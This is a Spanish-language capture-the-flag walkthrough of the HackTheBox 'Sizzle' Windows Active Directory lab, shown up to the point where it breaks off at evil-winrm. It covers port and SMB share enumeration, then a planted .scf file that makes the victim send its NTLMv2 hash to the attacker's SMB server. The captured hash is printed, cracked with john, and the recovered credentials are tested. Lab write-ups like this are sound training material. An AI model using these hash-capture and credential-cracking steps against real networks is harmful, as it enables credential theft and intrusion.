HackTheBox - Sizzle (insane)
![]()
- Sizzle is an Insane difficulty Windows box with an Active Directory environment. A writable directory in an SMB share allows to steal NTLM hashes which can be cracked to access the Certificate Services Portal. A self signed certificate can be created using the CA and used for PSRemoting. A SPN associated with a user allows a kerberoast attack on the box. The user is found to have Replication rights which can be abused to get Administrator hashes via DCSync.
PortScan
- Estos son los puertos abiertos por el protocolo TCP.
➜ nmap nmap -sCV 10.10.10.103 -p21,53,80,135,139,443,445,464,593,3269,9389,49664,49665,49666,49668,49677,49682,49683,49684,49692,49704,49721 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-06 16:49 CST
Nmap scan report for 10.10.10.103
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Microsoft IIS httpd 10.0
|_ssl-date: 2024-05-06T22:51:09+00:00; -3s from scanner time.
| http-methods:
|_ Potentially risky methods: TRACE
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
| tls-alpn:
| h2
|_ http/1.1
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
|_ssl-date: 2024-05-06T22:51:10+00:00; -2s from scanner time.
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49683/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49684/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49704/tcp open msrpc Microsoft Windows RPC
49721/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SIZZLE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -2s, deviation: 0s, median: -3s
| smb2-time:
| date: 2024-05-06T22:50:34
|_ start_date: 2024-05-06T22:45:25
Enumeración
- Vamos a ver cual es el nombre del dominio.
➜ nmap crackmapexec smb 10.10.10.103
SMB 10.10.10.103 445 SIZZLE [*] Windows 10.0 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
- Vamos agregarlo al
/etc/hosts.
➜ nmap echo "10.10.10.103 sizzle.htb.local htb.local" | sudo tee -a /etc/hosts
10.10.10.103 sizzle.htb.local htb.local
- El puerto 21 esta abierto podemos conectarnos como el usuario
anonymouspero aun así no encontramos nada interesante dentro.
➜ nmap ftp 10.10.10.103
Connected to 10.10.10.103.
220 Microsoft FTP Service
Name (10.10.10.103:miguel): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||63924|)
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp>
- Si vemos las tecnologías que esta empleando el servicio web no vemos nada interesante.
➜ nmap whatweb http://10.10.10.103
http://10.10.10.103 [200 OK] Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/10.0], IP[10.10.10.103], Microsoft-IIS[10.0], X-Powered-By[ASP.NET]
- Si vemos la pagina web solo encontramos esto.

- Si hacemos
fuzzingencontramos un directorio interesante sin embargo nos piden credenciales.
➜ nmap dirsearch -u http://10.10.10.103
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/miguel/Hackthebox/Sizzle/nmap/reports/http_10.10.10.103/_24-05-06_17-02-22.txt
Target: http://10.10.10.103/
[17:02:22] Starting:
[17:02:24] 403 - 312B - /%2e%2e//google.com
[17:02:24] 403 - 312B - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[17:02:24] 404 - 2KB - /.ashx
[17:02:24] 404 - 2KB - /.asmx
[17:02:41] 403 - 312B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[17:02:46] 404 - 2KB - /admin%20/
[17:02:47] 404 - 2KB - /admin.
[17:03:06] 404 - 2KB - /asset..
[17:03:06] 403 - 1KB - /aspnet_client/
[17:03:06] 301 - 157B - /aspnet_client -> http://10.10.10.103/aspnet_client/
[17:03:11] 403 - 1KB - /certenroll/
[17:03:11] 401 - 1KB - /certsrv/
[17:03:11] 403 - 312B - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[17:03:20] 400 - 3KB - /docpicker/internal_proxy/https/127.0.0.1:9043/ibm/console
[17:03:31] 301 - 150B - /images -> http://10.10.10.103/images/
[17:03:31] 403 - 1KB - /images/
[17:03:32] 404 - 2KB - /index.php.
[17:03:34] 404 - 2KB - /javax.faces.resource.../
[17:03:34] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/help/*
[17:03:34] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/!/etc!/passwd
[17:03:34] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/disable
[17:03:34] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/output=!/tmp!/pwned
[17:03:34] 400 - 3KB - /jolokia/exec/java.lang:type=Memory/gc
[17:03:35] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmSystemProperties
[17:03:34] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/jvmtiAgentLoad/!/etc!/passwd
[17:03:34] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/jfrStart/filename=!/tmp!/foo
[17:03:35] 400 - 3KB - /jolokia/write/java.lang:type=Memory/Verbose/true
[17:03:35] 400 - 3KB - /jolokia/read/java.lang:type=*/HeapMemoryUsage
[17:03:35] 400 - 3KB - /jolokia/search/*:j2eeType=J2EEServer,*
[17:03:35] 400 - 3KB - /jolokia/read/java.lang:type=Memory/HeapMemoryUsage/used
[17:03:38] 404 - 2KB - /login.wdm%2e
[17:03:41] 404 - 2KB - /mcx/mcxservice.svc
[17:03:58] 404 - 2KB - /reach/sip.svc
[17:03:58] 404 - 2KB - /rating_over.
[17:04:04] 404 - 2KB - /service.asmx
[17:04:12] 404 - 2KB - /static..
[17:04:18] 403 - 2KB - /Trace.axd
[17:04:19] 404 - 2KB - /umbraco/webservices/codeEditorSave.asmx
[17:04:25] 404 - 2KB - /WEB-INF./
[17:04:28] 404 - 2KB - /WebResource.axd?d=LER8t9aS
[17:04:28] 404 - 2KB - /webticket/webticketservice.svc
Task Completed

- Tenemos el puerto
smbabierto a si que podemos listar recursos compartidos empleando unnull session.
➜ nmap crackmapexec smb 10.10.10.103 -u 'miguelito' -p '' --shares
SMB 10.10.10.103 445 SIZZLE [*] Windows 10.0 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\miguelito:
SMB 10.10.10.103 445 SIZZLE [+] Enumerated shares
SMB 10.10.10.103 445 SIZZLE Share Permissions Remark
SMB 10.10.10.103 445 SIZZLE ----- ----------- ------
SMB 10.10.10.103 445 SIZZLE ADMIN$ Remote Admin
SMB 10.10.10.103 445 SIZZLE C$ Default share
SMB 10.10.10.103 445 SIZZLE CertEnroll Active Directory Certificate Services share
SMB 10.10.10.103 445 SIZZLE Department Shares READ
SMB 10.10.10.103 445 SIZZLE IPC$ READ Remote IPC
SMB 10.10.10.103 445 SIZZLE NETLOGON Logon server share
SMB 10.10.10.103 445 SIZZLE Operations
SMB 10.10.10.103 445 SIZZLE SYSVOL Logon server share
-
Tenemos permisos de lectura en 2 directorios.
-
Vemos archivos interesantes.
➜ nmap smbmap -H 10.10.10.103 -u 'miguelito' -p '' -r 'Department Shares' --no-banner
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.10.103:445 Name: sizzle.htb.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
CertEnroll NO ACCESS Active Directory Certificate Services share
Department Shares READ ONLY
./Department Shares
dr--r--r-- 0 Tue Jul 3 10:22:32 2018 .
dr--r--r-- 0 Tue Jul 3 10:22:32 2018 ..
dr--r--r-- 0 Mon Jul 2 14:21:43 2018 Accounting
dr--r--r-- 0 Mon Jul 2 14:14:28 2018 Audit
dr--r--r-- 0 Tue Jul 3 10:22:39 2018 Banking
dr--r--r-- 0 Mon Jul 2 14:15:01 2018 CEO_protected
dr--r--r-- 0 Mon Jul 2 14:22:06 2018 Devops
dr--r--r-- 0 Mon Jul 2 14:11:57 2018 Finance
dr--r--r-- 0 Mon Jul 2 14:16:11 2018 HR
dr--r--r-- 0 Mon Jul 2 14:14:24 2018 Infosec
dr--r--r-- 0 Mon Jul 2 14:13:59 2018 Infrastructure
dr--r--r-- 0 Mon Jul 2 14:12:04 2018 IT
dr--r--r-- 0 Mon Jul 2 14:12:09 2018 Legal
dr--r--r-- 0 Mon Jul 2 14:15:25 2018 M&A
dr--r--r-- 0 Mon Jul 2 14:14:43 2018 Marketing
dr--r--r-- 0 Mon Jul 2 14:11:47 2018 R&D
dr--r--r-- 0 Mon Jul 2 14:14:37 2018 Sales
dr--r--r-- 0 Mon Jul 2 14:21:46 2018 Security
dr--r--r-- 0 Mon Jul 2 14:16:54 2018 Tax
dr--r--r-- 0 Tue Jul 10 16:39:32 2018 Users
dr--r--r-- 0 Mon Jul 2 14:32:58 2018 ZZ_ARCHIVE
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
Operations NO ACCESS
SYSVOL NO ACCESS Logon server share
-
Nos vamos a conectar con
smbclientpara poder descargar e indagar mas. -
En el directorio
Usersencontramos nombres de usuarios del sistema.
➜ nmap impacket-smbclient htb.local/null@sizzle.htb.local -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
Type help for list of commands
# use Department Shares
# ls
drw-rw-rw- 0 Tue Jul 3 10:22:32 2018 .
drw-rw-rw- 0 Tue Jul 3 10:22:32 2018 ..
drw-rw-rw- 0 Mon Jul 2 14:21:43 2018 Accounting
drw-rw-rw- 0 Mon Jul 2 14:14:28 2018 Audit
drw-rw-rw- 0 Tue Jul 3 10:22:39 2018 Banking
drw-rw-rw- 0 Mon Jul 2 14:15:01 2018 CEO_protected
drw-rw-rw- 0 Mon Jul 2 14:22:06 2018 Devops
drw-rw-rw- 0 Mon Jul 2 14:11:57 2018 Finance
drw-rw-rw- 0 Mon Jul 2 14:16:11 2018 HR
drw-rw-rw- 0 Mon Jul 2 14:14:24 2018 Infosec
drw-rw-rw- 0 Mon Jul 2 14:13:59 2018 Infrastructure
drw-rw-rw- 0 Mon Jul 2 14:12:04 2018 IT
drw-rw-rw- 0 Mon Jul 2 14:12:09 2018 Legal
drw-rw-rw- 0 Mon Jul 2 14:15:25 2018 M&A
drw-rw-rw- 0 Mon Jul 2 14:14:43 2018 Marketing
drw-rw-rw- 0 Mon Jul 2 14:11:47 2018 R&D
drw-rw-rw- 0 Mon Jul 2 14:14:37 2018 Sales
drw-rw-rw- 0 Mon Jul 2 14:21:46 2018 Security
drw-rw-rw- 0 Mon Jul 2 14:16:54 2018 Tax
drw-rw-rw- 0 Tue Jul 10 16:39:32 2018 Users
drw-rw-rw- 0 Mon Jul 2 14:32:58 2018 ZZ_ARCHIVE
# cd Users
# ls
drw-rw-rw- 0 Tue Jul 10 16:39:32 2018 .
drw-rw-rw- 0 Tue Jul 10 16:39:32 2018 ..
drw-rw-rw- 0 Mon Jul 2 14:18:43 2018 amanda
drw-rw-rw- 0 Mon Jul 2 14:19:06 2018 amanda_adm
drw-rw-rw- 0 Mon Jul 2 14:18:28 2018 bill
drw-rw-rw- 0 Mon Jul 2 14:18:31 2018 bob
drw-rw-rw- 0 Mon Jul 2 14:19:14 2018 chris
drw-rw-rw- 0 Mon Jul 2 14:18:39 2018 henry
drw-rw-rw- 0 Mon Jul 2 14:18:34 2018 joe
drw-rw-rw- 0 Mon Jul 2 14:18:53 2018 jose
drw-rw-rw- 0 Tue Jul 10 16:39:32 2018 lkys37en
drw-rw-rw- 0 Mon Jul 2 14:18:48 2018 morgan
drw-rw-rw- 0 Mon Jul 2 14:19:20 2018 mrb3n
drw-rw-rw- 0 Wed Sep 26 00:45:32 2018 Public
#
- Si ingresamos al directorio
ZZ_ARCHIVEencontramos archivos con diferentes extensiones.
# cd ZZ_ARCHIVE
# ls
drw-rw-rw- 0 Mon Jul 2 14:32:58 2018 .
drw-rw-rw- 0 Mon Jul 2 14:32:58 2018 ..
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 AddComplete.pptx
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 AddMerge.ram
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 ConfirmUnprotect.doc
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 ConvertFromInvoke.mov
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 ConvertJoin.docx
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 CopyPublish.ogg
-rw-rw-rw- 419430 Mon Jul 2 14:32:56 2018 DebugMove.mpg
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 DebugSelect.mpg
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 DebugUse.pptx
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 DisconnectApprove.ogg
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 DisconnectDebug.mpeg2
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 EditCompress.xls
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 EditMount.doc
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 EditSuspend.mp3
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 EnableAdd.pptx
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 EnablePing.mov
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 EnableSend.ppt
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 EnterMerge.mpeg
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 ExitEnter.mpg
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 ExportEdit.ogg
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 GetOptimize.pdf
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 GroupSend.rm
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 HideExpand.rm
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 InstallWait.pptx
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 JoinEnable.ram
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 LimitInstall.doc
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 LimitStep.ppt
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 MergeBlock.mp3
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 MountClear.mpeg2
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 MoveUninstall.docx
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 NewInitialize.doc
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 OutConnect.mpeg2
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 PingGet.dot
-rw-rw-rw- 419430 Mon Jul 2 14:32:56 2018 ReceiveInvoke.mpeg2
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 RemoveEnter.mpeg3
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 RemoveRestart.mpeg
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 RequestJoin.mpeg2
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 RequestOpen.ogg
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 ResetCompare.avi
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 ResetUninstall.mpeg
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 ResumeCompare.doc
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 SelectPop.ogg
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 SuspendWatch.mp4
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 SwitchConvertFrom.mpg
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 UndoPing.rm
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 UninstallExpand.mp3
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 UnpublishSplit.ppt
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 UnregisterPing.pptx
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 UpdateRead.mpeg
-rw-rw-rw- 419430 Mon Jul 2 14:32:57 2018 WaitRevoke.pptx
-rw-rw-rw- 419430 Mon Jul 2 14:32:58 2018 WriteUninstall.mp3
-
Una cosa que podemos hacer es tratar de robar el hash
ntlmv2de un usuario como vimos cada usuario tiene su propia carpeta y si el usuario tiene interacción con el contenido dentro podemos robar el hash. -
Para esto podemos usar
smbcaclspara ver los privilegios de su carpeta. -
Como podemos ver en el campo
Everyonesolo tenemos privilegios de lectura.
➜ nmap smbcacls "//10.10.10.103/Department Shares" Users/amanda -N
REVISION:1
CONTROL:SR|DI|DP
OWNER:BUILTIN\Administrators
GROUP:HTB\Domain Users
ACL:S-1-5-21-2379389067-1826974543-3574127760-1000:ALLOWED/OI|CI|I/FULL
ACL:BUILTIN\Administrators:ALLOWED/OI|CI|I/FULL
ACL:Everyone:ALLOWED/OI|CI|I/READ
ACL:NT AUTHORITY\SYSTEM:ALLOWED/OI|CI|I/FULL
- En la carpeta Public tenemos privilegios máximos ya que nos dice FULL.
➜ nmap smbcacls "//10.10.10.103/Department Shares" Users/Public -N
REVISION:1
CONTROL:SR|DI|DP
OWNER:BUILTIN\Administrators
GROUP:HTB\Domain Users
ACL:Everyone:ALLOWED/OI|CI/FULL
ACL:S-1-5-21-2379389067-1826974543-3574127760-1000:ALLOWED/OI|CI|I/FULL
ACL:BUILTIN\Administrators:ALLOWED/OI|CI|I/FULL
ACL:Everyone:ALLOWED/OI|CI|I/READ
ACL:NT AUTHORITY\SYSTEM:ALLOWED/OI|CI|I/FULL
- Como ya lo hemos hecho antes vamos a cargar un archivo que vamos a compartir con
smbserverserá un.scfserá un icono lo que vera la victima y al darleclicknos llegara el hash de la persona que lo intento cargar ya se emite un autenticación.
➜ content cat hash.scf
[Shell]
IconFile=\\10.10.14.71\Folder\icon.ico
➜ content impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
- Ahora subimos el archivo ala carpeta.
➜ content impacket-smbclient htb.local/null@sizzle.htb.local -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
Type help for list of commands
# use Department Shares
# cd Users\Public
# put hash.scf
- Después de unos segundos nos llega el hash que es de Amanda.
➜ content impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.103,52801)
[*] AUTHENTICATE_MESSAGE (HTB\amanda,SIZZLE)
[*] User SIZZLE\amanda authenticated successfully
[*] amanda::HTB:aaaaaaaaaaaaaaaa:b6b9e7420adb21b554ce2502a3af7583:0101000000000000000ddd4c1aa0da01e345ec5d81d362cb00000000010010006d0072005200550074006a0071005300030010006d0072005200550074006a00710053000200100067004c006f005900630069005a0045000400100067004c006f005900630069005a00450007000800000ddd4c1aa0da01060004000200000008003000300000000000000001000000002000001cd9936ab3683d22314c590a82ef3b9b4bea0d6476fbbae07c04c9103b9c4b6d0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0037003100000000000000000000000000
[*] Connecting Share(1:IPC$)
[-] SMB2_TREE_CONNECT not found Folder
[-] SMB2_TREE_CONNECT not found Folder
- Vamos a crackearlo.
➜ content john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ashare1972 (amanda)
1g 0:00:03:00 DONE (2024-05-06 19:07) 0.005540g/s 63249p/s 63249c/s 63249C/s Ashiah08..Arsenic
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Shell as amanda
- Ahora comprobamos que las credenciales sean correctas.
➜ content cme smb 10.10.10.103 -u amanda -p Ashare1972
SMB 10.10.10.103 445 SIZZLE [*] Windows 10.0 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\amanda:Ashare1972
- Si comprobamos con
winrmvemos que nos da errores básicamente nos están expuestos estos servicios.
➜ content cme winrm 10.10.10.103 -u amanda -p Ashare1972
SMB 10.10.10.103 5986 SIZZLE [*] Windows 10.0 Build 14393 (name:SIZZLE) (domain:HTB.LOCAL)
HTTP 10.10.10.103 5986 SIZZLE [*] https://10.10.10.103:5986/wsman
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\amanda:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
- Si recordamos en esta ruta nos piden credenciales.

- Si probamos las credenciales que tenemos son correctas.

- Con
evil-winrmpodemos conectarnos empleando un certificado.
➜ content evil-winrm -h
Evil-WinRM shell v3.5
